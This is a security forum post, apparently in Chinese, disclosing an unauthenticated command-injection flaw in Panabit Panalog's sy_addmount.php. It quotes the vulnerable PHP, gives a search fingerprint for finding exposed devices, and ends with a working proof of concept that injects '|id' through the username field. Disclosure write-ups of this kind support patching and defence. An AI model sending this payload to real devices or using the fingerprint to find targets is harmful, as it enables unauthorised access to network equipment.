问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Panabit Panalog sy_addmount.php 远程命令执行漏洞

# Panabit Panalog sy_addmount.php 远程命令执行漏洞 ## 漏洞描述 Panabit Panalog sy_addmount.php过滤不足,导Seeyon程命令执行漏洞 ## 漏洞影响 Panabit Panalog ## 网络测...



Panabit Panalog sy\_addmount.php 远程命令执行漏洞 ========================================= 漏洞描述 ---- Panabit Panalog sy\_addmount.php过滤不足,导Seeyon程命令执行漏洞 漏洞影响 ---- Panabit Panalog 网络测绘 ---- body="Maintain/cloud\_index.php" 漏洞复现 ---- 登录页面  存在漏洞的代码为 **account/sy\_addmount.php** ```bash <?php include(dirname(__FILE__)."/../common.php"); $username = isset($_REQUEST["username"]) ? $_REQUEST["username"] : ""; if (empty($username)) { echo '{"success":"no", "out":"NO_USER"}'; exit; } $username = addslashes($username); $rows = array(); $cmd = PANALOGEYE." behavior add account=$username"; exec($cmd, $out, $ret); echo $out[0]; exit; ``` 其中没有对身份进行鉴权,且 username 可控,构造POC ```bash POST /account/sy_addmount.php username=|id ```

发表于 2024-07-12 18:49:46

阅读 ( 3646 )

分类:

网络设备

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!